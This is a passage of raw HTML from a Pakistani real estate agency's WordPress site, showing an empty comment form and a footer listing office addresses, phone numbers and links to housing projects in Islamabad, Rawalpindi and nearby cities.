                                                <span class="elementor-icon-list-text">Blogs</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://alsadatmarketing.com/category/press-releases/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-chevron-right"></i>                            </span>
                                                <span class="elementor-icon-list-text">News</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://alsadatmarketing.com/category/campaigns/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-chevron-right"></i>                            </span>
                                                <span class="elementor-icon-list-text">Offers</span>
					</a>
				</li>
						</ul>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fec4c9f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="fec4c9f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3cfd5ea" data-id="3cfd5ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b0f23d elementor-widget elementor-widget-post-comments" data-id="2b0f23d" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/caa-launches-aviation-safety-app/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://alsadatmarketing.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27259' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="820" class="elementor elementor-820 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4cc34cdf elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4cc34cdf" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-775bcac8" data-id="775bcac8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-65f68c95 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65f68c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3fa98f46" data-id="3fa98f46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20142337 elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="20142337" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:0518893099" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="tel:0518893099" >
							Phone Number						</a>
					</div>
				
									<p class="elementor-icon-box-description">
						0518893099					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-74073165" data-id="74073165" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cc9beb3 elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="4cc9beb3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cdn-cgi/l/email-protection#95fcfbf3fad5f4f9e6f4f1f4e1f8f4e7fef0e1fcfbf2bbf6faf8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#036a6d656c43626f70626762776e62716866776a6d642d606c6e">
							Email Address						</a>
					</div>
				
									<p class="elementor-icon-box-description">
						<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bdd4d3dbd2fddcd1cedcd9dcc9d0dccfd6d8c9d4d3da93ded2d0">[email&#160;protected]</a>					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-193d61ff" data-id="193d61ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12e25a7 elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="12e25a7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.google.com/maps/dir/33.6645543,73.0257973/alsadat+marketing+google+address/@33.6808097,73.0005305,13z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x38df9592d2de8d0b:0x1618a0c4ec2a4730!2m2!1d73.0653584!2d33.7141562" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-location_city"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://www.google.com/maps/dir/33.6645543,73.0257973/alsadat+marketing+google+address/@33.6808097,73.0005305,13z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x38df9592d2de8d0b:0x1618a0c4ec2a4730!2m2!1d73.0653584!2d33.7141562" >
							Head Office						</a>
					</div>
				
									<p class="elementor-icon-box-description">
						First Floor, Yasin Plaza Blue Area Main Jinnah Avenue, Islamabad					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5d781d21 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5d781d21" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2265e385" data-id="2265e385" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-db1d651 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="db1d651" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bdceab9" data-id="bdceab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-390d894 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="390d894" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://alsadatmarketing.com">
							<img width="967" height="251" data-src="https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1.png" class="attachment-full size-full wp-image-21433 lazyload" alt="" data-srcset="https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1.png 967w, https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1-300x78.png 300w, https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1-768x199.png 768w" data-sizes="(max-width: 967px) 100vw, 967px" src="[data-uri]" style="--smush-placeholder-width: 967px; --smush-placeholder-aspect-ratio: 967/251;" /><noscript><img  width="967" height="251" src="https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1.png" class="attachment-full size-full wp-image-21433" alt="" srcset="https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1.png 967w, https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1-300x78.png 300w, https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1-768x199.png 768w" sizes="(max-width: 967px) 100vw, 967px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-67276dae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="67276dae" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-1c542a4f" data-id="1c542a4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e286c0 elementor-widget elementor-widget-heading" data-id="5e286c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9802a0b elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9802a0b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+923311110005">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-call"></i>						</span>
										<span class="elementor-icon-list-text">+92 331 111 000 5</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-80c0228 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="80c0228" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+92518893099">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-call"></i>						</span>
										<span class="elementor-icon-list-text">+92 051 889 309 9</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fc952d0 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="fc952d0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-location_on"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Head Office:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						First Floor, Yasin Plaza Blue Area Main Jinnah Avenue, Islamabad					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1455531 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1455531" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-location_on"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Dubai Office						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Saha Office 2, 2nd Floor Souk Al Bahaar 
Right next to Burj Khalifa Downtown Dubai, UAE					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-548d0f9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="548d0f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-location_on"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							UK Office						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						47 st Michaels road Woking Surrey
Gu215pz					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-47cd83a elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="47cd83a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-location_on"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sales Office 1						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Office No: 08 First Floor Nomi Arcade, G-15 Islamabad
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e7fa5d9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="e7fa5d9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-location_on"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sales Office 2						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Office No: 24/25 3rd Floor Al-Rehmat Plaza, G-11 Markaz Islamabad
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ff655fe elementor-widget elementor-widget-image" data-id="ff655fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://play.google.com/store/apps/details?id=com.dudespr.alsadat_realestate_app&#038;hl=en&#038;gl=US&#038;pli=1">
							<img width="646" height="250" data-src="https://alsadatmarketing.com/wp-content/uploads/2022/02/google-play-application-link-al-sadat-marketing-real-estate-agency-property-portal-islamabad-rawalpindi-pakistan.png" class="attachment-full size-full wp-image-4753 lazyload" alt="google play application - al sadat marketing - alsadat marketing - al-sadat marketing - real estate agency - property portal - islamabad - rawalpindi - pakistan" data-srcset="https://alsadatmarketing.com/wp-content/uploads/2022/02/google-play-application-link-al-sadat-marketing-real-estate-agency-property-portal-islamabad-rawalpindi-pakistan.png 646w, https://alsadatmarketing.com/wp-content/uploads/2022/02/google-play-application-link-al-sadat-marketing-real-estate-agency-property-portal-islamabad-rawalpindi-pakistan-300x116.png 300w" data-sizes="(max-width: 646px) 100vw, 646px" src="[data-uri]" style="--smush-placeholder-width: 646px; --smush-placeholder-aspect-ratio: 646/250;" /><noscript><img  width="646" height="250" src="https://alsadatmarketing.com/wp-content/uploads/2022/02/google-play-application-link-al-sadat-marketing-real-estate-agency-property-portal-islamabad-rawalpindi-pakistan.png" class="attachment-full size-full wp-image-4753" alt="google play application - al sadat marketing - alsadat marketing - al-sadat marketing - real estate agency - property portal - islamabad - rawalpindi - pakistan" srcset="https://alsadatmarketing.com/wp-content/uploads/2022/02/google-play-application-link-al-sadat-marketing-real-estate-agency-property-portal-islamabad-rawalpindi-pakistan.png 646w, https://alsadatmarketing.com/wp-content/uploads/2022/02/google-play-application-link-al-sadat-marketing-real-estate-agency-property-portal-islamabad-rawalpindi-pakistan-300x116.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-f5906fb" data-id="f5906fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b157410 elementor-widget elementor-widget-heading" data-id="b157410" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e9c95b5 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e9c95b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/">

											<span class="elementor-icon-list-text">Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/blogs/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ee15316" data-id="ee15316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cdb815 elementor-widget elementor-widget-heading" data-id="5cdb815" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Islamabad Projects</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-2d9c633 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d9c633" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/faisal-town-phase-2/">

											<span class="elementor-icon-list-text">Faisal Town Phase 2</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/new-city-paradise/">

											<span class="elementor-icon-list-text">New City Paradise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/7-wonders-city-islamabad/">

											<span class="elementor-icon-list-text">7 Wonders City Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/multi-gardens-b17-islamabad/">

											<span class="elementor-icon-list-text">Multi Gardens B17 Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/eighteen-islamabad/">

											<span class="elementor-icon-list-text">Eighteen Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/faisal-town-islamabad/">

											<span class="elementor-icon-list-text">Faisal Town Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/capital-smart-city/">

											<span class="elementor-icon-list-text">Capital Smart City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/park-view-city-islamabad/">

											<span class="elementor-icon-list-text">Park View City Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/nova-city-islamabad/">

											<span class="elementor-icon-list-text">Nova City Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/marble-arch-enclave/">

											<span class="elementor-icon-list-text">Marble Arch Enclave</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/the-life-residencia/">

											<span class="elementor-icon-list-text">The Life Residencia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/silver-city-islamabad/">

											<span class="elementor-icon-list-text">Silver City Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/islamabad-golf-city/">

											<span class="elementor-icon-list-text">Islamabad Golf City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/islamabad-model-town/">

											<span class="elementor-icon-list-text">Islamabad Model Town</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/ichs-town/">

											<span class="elementor-icon-list-text">ICHS Town</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-f9e6046" data-id="f9e6046" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c8f6fe elementor-widget elementor-widget-heading" data-id="7c8f6fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Rawalpindi Projects</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-894acc1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="894acc1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/blue-world-city/">

											<span class="elementor-icon-list-text">Blue World City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/rudn-enclave/">

											<span class="elementor-icon-list-text">Rudn Enclave</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/kingdom-valley/">

											<span class="elementor-icon-list-text">Kingdom Valley Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/taj-residencia/">

											<span class="elementor-icon-list-text">Taj Residencia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/university-town/">

											<span class="elementor-icon-list-text">University Town Rawalpindi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/forest-town-rawalpindi/">

											<span class="elementor-icon-list-text">Forest Town Rawalpindi</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3514c73" data-id="3514c73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-318c564 elementor-widget elementor-widget-heading" data-id="318c564" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Peshawar Projects</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f0fc51e elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0fc51e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/7-wonders-city-peshawar/">

											<span class="elementor-icon-list-text">7 Wonders City Peshawar</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7f554c7" data-id="7f554c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeb9b2c elementor-widget elementor-widget-heading" data-id="aeb9b2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Gujar Khan Projects</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-87351ca elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="87351ca" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/new-metro-city-gujar-khan/">

											<span class="elementor-icon-list-text">New Metro City Gujar Khan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/prism-town-gujar-khan/">

											<span class="elementor-icon-list-text">Prism Town Gujar Khan</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-17b2df4a elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17b2df4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1073866b" data-id="1073866b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ce54f24 elementor-widget elementor-widget-heading" data-id="4ce54f24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://alsadatmarketing.com/">©2024. Al Sadat Marketing. All Rights Reserved.</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ea7f5ac" data-id="5ea7f5ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9b4bb elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df9b4bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://alsadatmarketing.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://alsadatmarketing.com/disclaimer/">

											<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9b4e93d" data-id="9b4e93d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e3d65f e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1e3d65f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-9d216d7" href="https://www.facebook.com/alsadatmarketing/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-7b96dfe" href="https://mobile.twitter.com/sadatmarketing" target="_blank">
